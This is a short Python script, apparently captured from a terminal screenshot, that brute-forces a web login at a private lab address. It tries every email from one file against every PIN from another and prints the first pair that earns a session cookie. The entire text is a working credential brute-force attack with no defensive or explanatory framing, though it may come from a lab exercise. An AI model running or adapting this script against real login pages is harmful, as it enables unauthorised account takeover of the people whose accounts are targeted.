 root@ThangMT: ~/Desktop root@ThangMT: ~
import requests
import sys
url = 'http://192.168.93.138:5000/login'
with open('email.txt') as mail:
for e in mail:
with open('pins.txt') as pins:
for p in pins:
user = {"email":e.strip(),"pin":p.strip()}
x = requests.post(url, data = user)
print(x.status_code)
if len(x.cookies) == 1:
print("Email : " + e.strip())
print("Pins : " + p.strip())
sys.exit()
~